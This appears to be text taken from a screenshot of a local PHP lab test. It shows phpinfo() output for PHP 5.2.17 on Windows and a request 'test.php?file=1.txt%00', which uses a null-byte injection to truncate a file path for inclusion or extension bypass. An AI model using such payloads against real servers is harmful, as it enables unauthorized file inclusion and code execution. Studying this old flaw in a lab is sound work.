 phpinfo()
localhost/test.php?file=1.txt%00
1.txt.php
PHP Version 5.2.17
php
System Windows NT DESKTOP-8M7OH2U 6.2 build 9200
Build Date Jan 6 2011 17:34:09
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--
with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"